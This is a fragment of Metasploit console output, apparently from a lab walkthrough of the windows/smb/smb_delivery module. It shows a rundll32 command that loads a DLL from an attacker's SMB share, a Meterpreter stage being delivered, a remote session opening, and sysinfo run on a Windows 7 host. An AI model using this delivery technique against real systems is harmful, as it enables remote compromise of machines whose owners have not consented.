 msf exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.1.109\uYZxHb\test.dll,0
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.101:49192) at 2018-12-25
msf exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >